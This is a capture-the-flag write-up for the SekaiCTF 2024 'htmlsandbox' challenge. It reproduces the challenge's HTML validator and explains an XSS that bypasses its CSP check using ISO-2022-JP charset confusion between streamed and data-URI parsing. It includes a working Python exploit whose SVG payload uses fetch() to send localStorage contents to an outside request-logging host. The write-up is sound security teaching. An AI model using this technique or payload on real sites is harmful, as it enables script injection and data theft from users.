SekaiCTF 2024
HTMLSANDBOX
KEY POINT
- Create arbitrary html documents but you have to:
- Set csp to default-src none
- Event handlers and tags massive blacklist
- Content-Type miss charset informations
- ISO-2022-JP shenigans
- Chrome content-type sniffing

So we have a simple webapp which enables us to upload html webapp, here’s the code.
const express = require('express');
const puppeteer = require('puppeteer');
const redis = require('redis');
const crypto = require('node:crypto');
const path = require('node:path');
const EVENTS = ["onsearch","onappinstalled","onbeforeinstallprompt","onbeforexrselect","onabort","onbeforeinput","onbeforematch","onbeforetoggle","onblur","oncancel","oncanplay","oncanplaythrough","onchange","onclick","onclose","oncontentvisibilityautostatechange","oncontextlost","oncontextmenu","oncontextrestored","oncuechange","ondblclick","ondrag","ondragend","ondragenter","ondragleave","ondragover","ondragstart","ondrop","ondurationchange","onemptied","onended","onerror","onfocus","onformdata","oninput","oninvalid","onkeydown","onkeypress","onkeyup","onload","onloadeddata","onloadedmetadata","onloadstart","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onpause","onplay","onplaying","onprogress","onratechange","onreset","onresize","onscroll","onsecuritypolicyviolation","onseeked","onseeking","onselect","onslotchange","onstalled","onsubmit","onsuspend","ontimeupdate","ontoggle","onvolumechange","onwaiting","onwebkitanimationend","onwebkitanimationiteration","onwebkitanimationstart","onwebkittransitionend","onwheel","onauxclick","ongotpointercapture","onlostpointercapture","onpointerdown","onpointermove","onpointerrawupdate","onpointerup","onpointercancel","onpointerover","onpointerout","onpointerenter","onpointerleave","onselectstart","onselectionchange","onanimationend","onanimationiteration","onanimationstart","ontransitionrun","ontransitionstart","ontransitionend","ontransitioncancel","onafterprint","onbeforeprint","onbeforeunload","onhashchange","onlanguagechange","onmessage","onmessageerror","onoffline","ononline","onpagehide","onpageshow","onpopstate","onrejectionhandled","onstorage","onunhandledrejection","onunload","onpageswap","onpagereveal","onoverscroll","onscrollend","onscrollsnapchange","onscrollsnapchanging","ontimezonechange"];
const EVENT_SELECTOR = EVENTS.map(e=>`*[${e}]`).join(',');
let client;
let browser;
(async () => {
browser = await puppeteer.launch({
headless: false,
pipe: true,
//dumpio: true,
args: [
'--incognito',
"--no-sandbox",
"--disable-setuid-sandbox",
"--js-flags=--noexpose_wasm,--jitless",
]
});
console.log('init browser');
client = await redis.createClient({ url: `redis://default@0.0.0.0:6379` })
.on('error', err => console.log('Redis Client Error', err))
.connect();
console.log('redis connected');
})()
async function validate(url) {
let valid = false;
let context;
try {
context = await browser.createBrowserContext();
const page = await context.newPage();
page.setDefaultTimeout(2000);
// no shenanigans!
await page.setJavaScriptEnabled(false);
// disallow making any requests
await page.setRequestInterception(true);
let reqCount = 0;
page.on('request', interceptedRequest => {
reqCount++;
if (interceptedRequest.isInterceptResolutionHandled()) return;
if (reqCount > 1) {
interceptedRequest.abort();
}
else
interceptedRequest.continue();
});
console.log(`visiting ${url}...`);
await page.goto(url, { timeout: 3000, waitUntil: 'domcontentloaded' });
valid = await page.evaluate((s) => {
// check CSP tag is at the start
// check no script tags or frames
// check no event handlers
return document.querySelector('head').firstElementChild.outerHTML === `<meta http-equiv="Content-Security-Policy" content="default-src 'none'">`
&& document.querySelector('script, noscript, frame, iframe, object, embed') === null && document.querySelector(s) === null
}, EVENT_SELECTOR) && reqCount === 1;
}
catch (e) {
console.error(e);
}
finally {
if (context) await context.close();
}
return valid;
}
// Setup Express
const app = express();
const port = 3001;
app.use(express.urlencoded({ extended: false }));
app.get('/', (req, res) => {
res.sendFile(path.join(__dirname, 'index.html'));
})
app.post('/upload', async (req, res) => {
let html = req.body.html;
if (!html)
return res.status(400).send('No html.');
html = html.trim();
if (!html.startsWith('<html>'))
return res.status(400).send('Invalid html.')
// fast sanity check
if (!html.includes('<meta http-equiv="Content-Security-Policy" content="default-src \'none\'">'))
return res.status(400).send('No CSP.');
html = btoa(html);
// check again, more strictly...
if (!await validate('data:text/html;base64,' + html))
return res.status(400).send('Failed validation.');
const id = crypto.randomBytes(10).toString('hex');
await client.set(id, html, { EX: 300 });
res.send(`<a href="/upload/${id}">File uploaded!</a>`);
});
app.get('/upload/:id', async (req, res) => {
const id = req.params.id;
const data = await client.get(id);
if (!data)
return res.status(404).send('File not found.');
const html = Buffer.from(data, 'base64');
res.end(html);
});
app.listen(port, () => {
console.log(`Server listening on port ${port}`);
});
The code is pretty straightforward, i will focus my attention mostly on the validate function and the checks present inside the /upload route.
app.post('/upload', async (req, res) => {
let html = req.body.html;
if (!html)
return res.status(400).send('No html.');
html = html.trim();
if (!html.startsWith('<html>'))
return res.status(400).send('Invalid html.')
// fast sanity check
if (!html.includes('<meta http-equiv="Content-Security-Policy" content="default-src \'none\'">'))
return res.status(400).send('No CSP.');
html = btoa(html);
// check again, more strictly...
if (!await validate('data:text/html;base64,' + html))
return res.status(400).send('Failed validation.');
const id = crypto.randomBytes(10).toString('hex');
await client.set(id, html, { EX: 300 });
res.send(`<a href="/upload/${id}">File uploaded!</a>`);
});
This code basically checks whetever the html document starts with <html> and if the html includes the meta tag that declares the csp and it validates the html by base64 encoding and calling the function validate
async function validate(url) {
let valid = false;
let context;
try {
context = await browser.createBrowserContext();
const page = await context.newPage();
page.setDefaultTimeout(2000);
// no shenanigans!
await page.setJavaScriptEnabled(false);
// disallow making any requests
await page.setRequestInterception(true);
let reqCount = 0;
page.on('request', interceptedRequest => {
reqCount++;
if (interceptedRequest.isInterceptResolutionHandled()) return;
if (reqCount > 1) {
interceptedRequest.abort();
}
else
interceptedRequest.continue();
});
console.log(`visiting ${url}...`);
await page.goto(url, { timeout: 3000, waitUntil: 'domcontentloaded' });
valid = await page.evaluate((s) => {
// check CSP tag is at the start
// check no script tags or frames
// check no event handlers
return document.querySelector('head').firstElementChild.outerHTML === `<meta http-equiv="Content-Security-Policy" content="default-src 'none'">`
&& document.querySelector('script, noscript, frame, iframe, object, embed') === null && document.querySelector(s) === null
}, EVENT_SELECTOR) && reqCount === 1;
}
catch (e) {
console.error(e);
}
finally {
if (context) await context.close();
}
return valid;
}
Here’s a breakdown of what this function does
- Function Declaration:
- The function
validateis declared as an asynchronous function that takes aurlas an argument.
- Variable Initialization:
- Initializes a boolean variable
validtofalseand a variablecontextto hold the browser context.
- Initializes a boolean variable
- Try Block:
- Creates a new browser context and a new page within that context.
- Sets the default timeout for page operations to 2000 milliseconds.
- Disable JavaScript:
- Disables JavaScript execution on the page to prevent any dynamic content manipulation.
- Request Interception:
- Enables request interception to control network requests.
- Initializes a request counter
reqCount. - Sets up an event listener for
requestevents:- Increments the request counter.
- Aborts any request if more than one request is made.
- Navigate to URL:
- Logs the URL being visited.
- Navigates to the specified URL with a timeout of 3000 milliseconds and waits until the DOM content is loaded.
- Evaluate Page Content:
- Evaluates the page content to check:
- The first element in the
<head>is a specific CSP meta tag. - There are no
<script>,<noscript>,<frame>,<iframe>,<object>, or<embed>elements. - There are no elements with event handlers specified in
EVENT_SELECTOR.
- The first element in the
- Sets
validtotrueif all conditions are met and only one request was made.
- Evaluates the page content to check:
- Catch Block:
- Catches and logs any errors that occur during the try block.
- Finally Block:
- Ensures the browser context is closed if it was created.
- Return Statement:
- Returns the
validboolean indicating whether the URL passed the validation checks.
So we have to follow this rules in order for our html document to be uploaded, but that means that the first child of the head tag has to be the csp thus not allowing us to perform an xss.
I first tried to see if it was possible to use dom clobbering in order to bypass the check made by querySelector but unfortunately we can’t clobber querySelector because it will parse the dom and retrieve the head tag and won’t even keep in consideration names or attributes of a specific tag.

Fortunately the vulnerability here relays in a subtle part of the code, a recent sonar research pointed out how not setting the charset in the Content-Type could result in a xss.
https://www.sonarsource.com/blog/encoding-differentials-why-charset-matters/
After 24hours an hint was released stating:
You may want to look for a parsing differential in streamed and non-streamed HTML parsing.
I’ve never heard of streamed and non-streamed html but i quickly found some blogs about it, and one especially caught my attention
https://frontendmasters.com/blog/streaming-html/
https://dev.to/tigt/the-weirdly-obscure-art-of-streamed-html-4gc2 https://lamplightdev.com/blog/2024/01/10/streaming-html-out-of-order-without-javascript/?ck_subscriber_id=2246502080
Suppose we upload a very large HTML file, one that will be sent over multiple TCP packets (which means it needs to weigh more than 65KB). The Chrome browser, to improve performance, won’t wait to render the full document. Instead, it will render the first part and then the remaining part.
However, the hint clearly talks about parsing discrepancies between streamed and non-streamed HTML. But where do we encounter the non-streamed HTML? 🤔
It turns out that when our payload is validated, it’s rendered with the data:uri scheme. This means it will parse the document all at once, in a non-streamed mode.
But what could go wrong, right? Chrome is just trying to improve the webpage’s performance and doesn’t modify anything.
We know we need to exploit the missing charset information, so what would happen if the two chunks have different charsets?
Obviously, it’s not possible to have two different charsets in a static HTML document, but we can make the browser interpret the first chunk’s charset and then declare a different charset in the second chunk.
This exploit takes advantage of Chrome’s HTML parsing. We can find more about parsing here:

https://html.spec.whatwg.org/multipage/parsing.html
The browser will read the first 1024 bytes to see if there’s any declared charset. If not, it will try to sniff the charset, guessing it similarly to how it guesses content-type.
So we can take advantage of this behaviour in the following way, we create a big html document which will be parsed in two different way. We abuse the charset sniffing mechanism so that when the browser will have to parse the first chunk it will have to guess the charset, and in the second chunk we declare the charset, in the following way on one hand on the data:uri non-streamed parsing it will effectively see that there is a charset declared and therefore use that as the charset, while on chrome it will first parse the first large data guessing the charset, then when it will parse the second chunk we declare the charset which won’t change the first chunk charset, chrome won’t change the previous encoding but just continue on.
Thanks to Sonar research we have to just create a valid poc where the first chunk will use ISO-2022-JP and the second chunk will use UTF-8 charset
Here’s what we are going to need
POC
So let’s just recap every key point in order to trigger an xss:
- We create an html document
- We open the head tag and we put in a comment a valid
ISO-2022-JPencoding sequence from the above - We declare right after the csp
- We send junk datas in a comment just to fill the tcp packet and therefore to complete the first chunk
- We didn’t close the head tag before so let’s put a charset meta tag and close it
- We open the body and put a payload which will trigger xss(i searched for non blacklisted event handlers and tags)
The exploit is the following but let me explain what happens in detail
import requests
#0xAlessandro was here
c1 = b'''<html><head>
<!-- \x1b$@ aa -->''' + b'''
<meta http-equiv="Content-Security-Policy" content="default-src 'none'">
\x1b(B <!-- test -->
''' + b"\x1b(B<!-- " + b"A"*64000 + b"-->"+ b"<!--"+b"A"*100+b"-->"
c2 = b'''
<meta charset="utf-8">
</head>
<body>
<svg><animate onbegin="fetch(`https://s9cs3dwb.requestrepo.com?c=${localStorage.getItem('flag')}`)" attributeName="x" dur="1s">
</body>
</html>'''
html = c1 + c2
with open('test.html', "wb") as f:
f.write(html)
r = requests.post('https://htmlsandbox.chals.sekai.team/upload', data={'html': html})
print(r.text)
This is what will happen when the code will get parsed in a non streamed mode(data:uri)
It will wait to load all the html, then sees the charset information and use it, the escape sequences like \x1b$@ will try to get decoded but they won’t affect in any way the page

The page does have the csp set so basically there’s nothing to worry about, it seems just that there are junks data inside some comment and won’t make any problem

But everything changes when it get parsed over the network.
Let’s analyze the first chunk
...
c1 = b'''<html><head>
<!-- \x1b$@ aa -->''' + b'''
<meta http-equiv="Content-Security-Policy" content="default-src 'none'">
\x1b(B <!-- test -->
''' + b"\x1b(B<!-- " + b"A"*64000 + b"-->"+ b"<!--"+b"A"*100+b"-->"
...
The key point in the first chunks relies on the following escape sequence used at the start \x1b$@ which will switch from that point on the encoding to JIS X 0208 1983 which is not compatible with ascii which will change the encoding of the following characters to japanes one(eg. �瘁�⑬) So what it will do is that it will break out of the comment, eat everything and also the csp will becomes some japanese character until it does encounter the sequence \x1b(B which will return to the ascii rappresentation, therefore the trailed <!--
from the beginning will find it’s closing tag in here test --> (Since we opened a comment earlier also the <!-- before the test string will be commented out).
Then we set an another time the encoding to be ascii(optional) and fill the tcp packet.
Just to make everything easier to understand here’s what the first chunk gets evaluated to in the streamed parsed mode
